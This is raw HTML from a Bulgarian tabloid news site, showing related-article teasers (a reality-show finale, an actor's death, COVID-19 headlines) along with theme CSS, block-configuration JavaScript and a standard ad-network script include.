                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_9f5 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_9f5{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_9f5.td-a-rec{
					text-align: center;
				}.tdi_146_9f5 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_7c9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_e67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_e67{
                    min-height: 0;
                }.tdi_148_e67,
				.tdi_148_e67 .tdc-columns{
				    display: block;
				}.tdi_148_e67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_569  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_569{
                    vertical-align: baseline;
                }.tdi_150_569 .wpb_wrapper,
				.tdi_150_569 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_569 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_569 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_655  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_655{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_956  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_956{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_ef9  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_ef9{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_ef9{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_ef9{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_ef9{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_563 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_563" >
<style>

/* inline tdc_css att */

.tdi_157_563{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_563 .td-block-title a,
				.tdi_157_563 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_563 .td-block-title a,
				.tdi_157_563 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_563 .td-block-title a,
				.tdi_157_563 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_563 .td-block-title a,
				.tdi_157_563 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_e97" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_9f6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_9f6{
                    min-height: 0;
                }.tdi_159_9f6,
				.tdi_159_9f6 .tdc-columns{
				    display: block;
				}.tdi_159_9f6 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_e9f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_e9f{
                    vertical-align: baseline;
                }.tdi_161_e9f .wpb_wrapper,
				.tdi_161_e9f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_e9f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_e9f .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_5e7 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_5e7" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_5e7{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_5e7{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_5e7{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_5e7 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_5e7 .entry-thumb{
					background-position: center 50%;
				}.tdi_162_5e7 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_5e7 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_5e7 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_5e7 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_5e7 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_5e7 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_5e7 .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_5e7 .td-post-vid-time{
					display: block;
				}.tdi_162_5e7 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_5e7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_5e7 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_5e7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_5e7 .td-read-more{
					display: none;
				}.tdi_162_5e7 .td-module-comments{
					display: none;
				}.tdi_162_5e7 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_5e7 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_5e7 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_5e7 .td-post-category:hover{
					color: #000000;
				}.tdi_162_5e7 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_5e7 .td-post-author-name a{
					color: #666666;
				}.tdi_162_5e7 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_5e7 .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_5e7 .td-editor-date,
				.tdi_162_5e7 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_5e7 .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_5e7 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_5e7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_5e7 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_5e7 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_5e7 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_5e7 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_5e7 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_5e7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_5e7 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_5e7 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_5e7 .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_5e7 .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_5e7 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_5e7 .td-post-author-name{
					display: none;
				}.tdi_162_5e7 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_5e7 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_5e7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_5e7 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_5e7 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_5e7 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_5e7 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_5e7 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_5e7 .td-post-author-name{
					display: none;
				}.tdi_162_5e7 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_5e7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_5e7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_5e7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_5e7 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_5e7 = new tdBlock();
block_tdi_162_5e7.id = "tdi_162_5e7";
block_tdi_162_5e7.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":60829,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_5e7","tdc_css_class":"tdi_162_5e7","tdc_css_class_style":"tdi_162_5e7_rand_style"}';
block_tdi_162_5e7.td_column_number = "3";
block_tdi_162_5e7.block_type = "tdb_single_related";
block_tdi_162_5e7.post_count = "4";
block_tdi_162_5e7.found_posts = "1722";
block_tdi_162_5e7.header_color = "";
block_tdi_162_5e7.ajax_pagination_infinite_stop = "";
block_tdi_162_5e7.max_num_pages = "431";
tdBlocksArray.push(block_tdi_162_5e7);
</script><div id=tdi_162_5e7 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12-485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8-485x279.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

